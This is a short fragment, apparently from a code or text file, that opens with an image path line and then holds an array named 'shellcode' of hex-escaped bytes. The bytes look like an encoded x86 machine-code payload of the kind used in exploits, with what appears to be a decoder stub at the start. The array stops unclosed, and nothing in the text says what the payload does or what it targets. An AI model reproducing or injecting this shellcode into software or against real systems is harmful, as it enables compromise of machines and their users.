 shellcode=(
"\x2b\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\xf7\x85\xa8\xb7\x83\xee\xfc\xe2\xf4\x0b\x6d\x2a\xb7"
"\xf7\x85\xc8\x3e\x12\xb4\x68\xd3\x7c\xd5\x98\x3c\xa5\x89"
"\x23\xe5\xe3\x0e\xda\x9f\xf8\x32\xe2\x91\xc6\x7a\x04\x8b"
"\x96\xf9\xaa\x9b\xd7\x44\x67\xba\xf6\x42\x4a\x45\xa5\xd2"
"\x23\xe5\xe7\x0e\xe2\x8b\x7c\xc9\xb9\xcf\x14\xcd\xa9\x66"
"\xa6\x0e\xf1\x97\xf6\x56\x23\xfe\xef\x66\x92\xfe\x7c\xb1"
"\x23\xb6\x21\xb4\x57\x1b\x36\x4a\xa5\xb6\x30\xbd\x48\xc2"
"\x01\x86\xd5\x4f\xcc\xf8\x8c\xc2\x13\xdd\x23\xef\xd3\x84"
"\x7b\xd1\x7c\x89\xe3\x3c\xaf\x99\xa9\x64\x7c\x81\x23\xb6"
"\x27\x0c\xec\x93\xd3\xde\xf3\xd6\xae\xdf\xf9\x48\x17\xda"
"\xf7\xed\x7c\x97\x43\x3a\xaa\xed\x9b\x85\xf7\x85\xc0\xc0"
"\x84\xb7\xf7\xe3\x9f\xc9\xdf\x91\xf0\x7a\x7d\x0f\x67\x84"
"\xa8\xb7\xde\x41\xfc\xe7\x9f\xac\x28\xdc\xf7\x7a\x7d\xe7"
"\xa7\xd5\xf8\xf7\xa7\xc5\xf8\xdf\x1d\x8a\x77\x57\x08\x50"